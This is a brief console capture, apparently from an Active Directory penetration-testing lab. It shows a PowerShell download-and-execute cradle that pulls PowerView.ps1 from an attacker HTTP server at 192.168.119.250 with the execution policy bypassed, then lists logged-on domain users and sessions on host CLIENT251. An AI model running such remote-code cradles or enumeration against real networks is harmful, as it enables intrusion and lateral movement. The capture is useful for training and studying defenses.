 C:\Users\jeff_admin>powershell.exe -NoProfile -ExecutionPolicy unrestricted IEX(New-Object System.Net.WebClie
nt).DownloadString('http://192.168.119.250:8000/PowerView.ps1')
wkui1_username wkui1_logon_domain wkui1_oth_domains wkui1_logon_server
-------------- ------------------ ----------------- ------------------
jeff_admin     corp                                 DC01
jeff_admin     corp                                 DC01
CLIENT251$     corp
CLIENT251$     corp
CLIENT251$     corp
offsec         corp                                 DC01
offsec         corp                                 DC01
CLIENT251$     corp
CLIENT251$     corp
CLIENT251$     corp
Administrator  CLIENT251                            CLIENT251
Administrator  CLIENT251                            CLIENT251
CLIENT251$     corp
CLIENT251$     corp
CLIENT251$     corp
CLIENT251$     corp
CLIENT251$     corp